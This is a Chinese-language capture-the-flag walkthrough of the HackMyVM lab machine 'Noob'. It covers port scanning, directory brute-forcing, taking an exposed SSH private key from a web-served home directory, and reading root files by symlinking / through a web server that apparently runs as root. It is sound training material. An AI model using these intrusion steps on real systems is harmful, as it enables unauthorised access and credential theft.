[HMV] Noob
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP" 172.16.1.241
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.241
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 172.16.1.241
Host is up (0.00028s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 666a8e22cddd7552a60a4606bcdf530f (RSA)
| 256 c2484633d4fac0e7dfde5471588936e8 (ECDSA)
|_ 256 5e509071085a88627e8107c39ac1c1c6 (ED25519)
65530/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
MAC Address: 08:00:27:F8:84:4C (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.96 seconds
发现了两个端口,22 (SSH) 和 65530 (HTTP)。直接看 Web

网页提示 404,使用 dirsearch 工具扫描后台
┌──(root㉿Kali-VM)-[~]
└─# dirsearch -u http://172.16.1.241:65530/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/172.16.1.241-65530/-_23-04-03_14-46-11.txt
Error Log: /root/.dirsearch/logs/errors-23-04-03_14-46-11.log
Target: http://172.16.1.241:65530/
[14:46:11] Starting:
[14:46:11] 301 - 46B - /%2e%2e//google.com -> /google.com
[14:46:14] 301 - 87B - /Citrix//AccessPlatform/auth/clientscripts/cookies.js -> /Citrix/AccessPlatform/auth/clientscripts/cookies.js
[14:46:23] 301 - 77B - /engine/classes/swfupload//swfupload_f9.swf -> /engine/classes/swfupload/swfupload_f9.swf
[14:46:23] 301 - 74B - /engine/classes/swfupload//swfupload.swf -> /engine/classes/swfupload/swfupload.swf
[14:46:23] 301 - 62B - /extjs/resources//charts.swf -> /extjs/resources/charts.swf
[14:46:24] 301 - 72B - /html/js/misc/swfupload//swfupload.swf -> /html/js/misc/swfupload/swfupload.swf
[14:46:24] 200 - 19B - /index
Task Completed
没扫到什么有用的东西,换个字典再扫描一次
┌──(root㉿Kali-VM)-[~]
└─# dirsearch -u http://172.16.1.241:65530/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 220545
Output File: /root/.dirsearch/reports/172.16.1.241-65530/-_23-04-03_14-48-00.txt
Error Log: /root/.dirsearch/logs/errors-23-04-03_14-48-00.log
Target: http://172.16.1.241:65530/
[14:48:00] Starting:
[14:48:00] 200 - 19B - /index
[14:48:32] 301 - 45B - /http%3A%2F%2Fwww -> /http:/www
[14:49:27] 301 - 49B - /http%3A%2F%2Fyoutube -> /http:/youtube
[14:49:52] 301 - 47B - /http%3A%2F%2Fblogs -> /http:/blogs
[14:49:56] 301 - 46B - /http%3A%2F%2Fblog -> /http:/blog
[14:50:18] 301 - 51B - /**http%3A%2F%2Fwww -> /%2A%2Ahttp:/www
[14:54:33] 301 - 51B - /http%3A%2F%2Fcommunity -> /http:/community
[14:55:02] 301 - 47B - /http%3A%2F%2Fradar -> /http:/radar
[14:56:10] 301 - 58B - /http%3A%2F%2Fjeremiahgrossman -> /http:/jeremiahgrossman
[14:56:11] 301 - 48B - /http%3A%2F%2Fweblog -> /http:/weblog
[14:56:13] 301 - 46B - /http%3A%2F%2Fswik -> /http:/swik
[14:56:18] 301 - 45B - /nt4share -> /nt4share/
Task Completed
发现了一个 nt4share 目录,似乎是某个用户的家目录

进入 .ssh 文件夹,获得 SSH 私钥,顺便在 authorized_keys 查看用户名

得到了用户名和 SSH 私钥后,登录到 adela 用户
┌──(root㉿Kali-VM)-[~/work]
└─# ssh adela@172.16.1.241 -i ./id_rsa
The authenticity of host '172.16.1.241 (172.16.1.241)' can't be established.
ED25519 key fingerprint is SHA256:0ug88klEB+Auk3kP/jhWOHJJZmKXY2RjjR4GnhZdYuQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.1.241' (ED25519) to the list of known hosts.
Linux noob 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
adela@noob:~$ :)
查看 adela 用户的根目录
adela@noob:~$ ls -al
total 28
drwxr-xr-x 3 adela adela 4096 Jul 14 2021 .
drwxr-xr-x 3 root root 4096 Jul 11 2021 ..
-rw-r--r-- 1 adela adela 220 Jul 11 2021 .bash_logout
-rw-r--r-- 1 adela adela 3526 Jul 11 2021 .bashrc
-rw-r--r-- 1 adela adela 807 Jul 11 2021 .profile
drwx------ 2 adela adela 4096 Jul 13 2021 .ssh
-rw------- 1 adela adela 50 Jul 14 2021 .Xauthority
非常奇怪,没有发现 user flag。使用 find 命令搜索一下
adela@noob:~$ find / -name user.txt 2>/dev/null
没有搜到任何东西,难道对这个文件没有读取权限?查看一下靶机是否还有其他用户
adela@noob:~$ cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
adela:x:1000:1000:adela,,,:/home/adela:/bin/bas

发现只有 adela 和 root 用户,要从 adela 直接提权到 root?联想到 HTTP 服务器可以直接读取 adela 的家目录,猜测 Web 是以 root 权限运行的,在 adele 的家目录创建一个链接,直接指向根目录
adela@noob:~$ ln -s / root
然后我们就可以在 Web 上看到根目录下的所有内容了

最后在 /root 下找到了两个 flag
0x02 总结
最后拿 flag 的地方需要开点脑洞


